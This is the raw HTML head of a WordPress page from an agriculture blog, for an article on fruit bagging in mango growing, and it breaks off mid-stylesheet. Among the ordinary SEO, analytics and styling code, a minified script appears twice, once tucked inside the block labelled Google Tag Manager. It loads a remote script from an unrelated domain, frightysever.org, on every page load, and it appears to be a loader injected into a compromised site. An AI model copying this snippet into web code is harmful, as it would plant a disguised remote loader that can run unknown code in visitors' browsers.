Greeniculture","@id":"https://greeniculture.com/new-technology/how-to-do-fruit-bagging/#schema-78850","isPartOf":{"@id":"https://greeniculture.com/new-technology/how-to-do-fruit-bagging/#webpage"},"publisher":{"@id":"https://greeniculture.com/#organization"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2020/04/\u09a8\u09bf\u09b0\u09be\u09aa\u09a6-\u0993-\u099c\u09c8\u09ac-\u0989\u09aa\u09be\u09af\u09bc\u09c7-\u0986\u09ae-\u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/new-technology/how-to-do-fruit-bagging/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি Comments Feed" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/feed/" />
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/4788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=4788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/rimobenmohsin.alsarkerie" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
	
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="bf7f20eb836be3b9eee753bb-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="bf7f20eb836be3b9eee753bb-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="bf7f20eb836be3b9eee753bb-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, 